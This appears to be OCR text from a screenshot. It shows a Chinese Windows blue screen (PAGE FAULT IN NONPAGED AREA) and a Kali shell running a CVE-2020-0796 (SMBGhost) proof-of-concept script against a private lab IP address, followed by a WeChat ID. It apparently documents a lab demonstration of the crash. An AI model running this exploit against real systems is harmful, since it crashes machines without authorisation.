 :(
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重
0% 完成
有关此问题的详细信息和可能的解决方法，请访问
如果致电支持人员，请向他们提供以下信息:
终止代码: PAGE FAULT IN NONPAGED AREA
192.168.172.129 - Xshell 4
文件(F) 编辑(E) 查看(V) 工具(T) 窗口(W) 帮助(H)
新建 重新连接
1 192.168.172.129 × 2 192.168.172.129
root@kali:~/CVE-2020-0796-PoC# python3 CVE-2020-0796.py 192.168.172.128
微信号: Bypass--